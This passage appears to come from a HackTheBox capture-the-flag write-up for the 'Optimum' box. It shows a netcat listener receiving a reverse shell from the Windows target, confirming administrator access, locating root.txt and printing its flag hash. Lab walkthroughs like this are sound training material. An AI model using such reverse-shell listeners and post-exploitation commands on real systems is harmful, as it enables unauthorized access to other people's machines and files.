 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.8] 49202
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
optimum\administrator
C:\Windows\system32>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
c:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>type "c:\Users\Administrator\Desktop\root.txt"
type "c:\Users\Administrator\Desktop\root.txt"
51ed1b36553c8461f4552c2e92b3eeed
C:\Windows\system32>